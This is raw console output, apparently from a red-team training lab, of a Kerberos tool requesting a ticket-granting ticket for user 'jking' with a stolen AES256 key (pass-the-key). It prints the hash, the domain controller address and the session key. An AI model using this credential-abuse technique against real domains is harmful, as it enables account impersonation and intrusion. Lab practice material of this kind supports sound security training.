 [*] Action: Ask TGT
[*] Using aes256_cts_hmac_sha1 hash: 4a8a74daad837ae09e9ecc8c2f1b89f960188cb934db6d4bbebade8318ae57c6
[*] Building AS-REQ (w/ preauth) for: 'dev.cyberbotic.io\jking'
[*] Using domain controller: 10.10.122.10:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
ServiceName : krbtgt/dev.cyberbotic.io
ServiceRealm : DEV.CYBERBOTIC.IO
UserName : jking
UserRealm : DEV.CYBERBOTIC.IO
StartTime : 8/28/2023 9:20:57 PM
EndTime : 8/29/2023 7:20:57 AM
RenewTill : 9/4/2023 9:20:57 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : 3EgZ0OiFyl7XwdQo8LWNvVMevTDhzuqM3TGSgrdapYo=
ASREP (key) : 4A8A74DAAD837AE09E9ECC8C2F1B89F960188CB934DB6D4BBEBADE8318AE57C6